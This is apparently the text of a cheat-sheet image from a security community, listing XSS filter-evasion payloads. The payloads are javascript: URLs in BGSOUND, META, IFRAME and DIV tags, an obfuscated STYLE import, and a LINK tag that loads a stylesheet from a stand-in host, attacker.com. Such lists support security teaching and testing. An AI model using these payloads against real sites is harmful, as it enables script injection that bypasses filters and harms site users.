 XSS FILTER EVASION TECHNIQUES
SCSP
SEASONED CYBER SECURITY PROFESSIONALS
BGSOUND
<BGSOUND SRC="javascript:alert('XSS');">
Remote style sheet
<LINK REL="stylesheet" HREF="http://attacker.com/xss.css">
STYLE tags with broken up JavaScript
<STYLE>@im\port'\ja\vasc\ript:alert("XSS")';</STYLE>
META
<META HTTP-EQUIV="refresh" CONTENT="0;url=javascript:alert('XSS');">
IFRAME
<IFRAME SRC="javascript:alert('XSS');"></IFRAME>
DIV
<DIV STYLE="background-image: url(javascript:alert('XSS'))">
SCSP
SEASONED CYBER SECURITY PROFESSIONALS
©
Follow us @ scspcommunity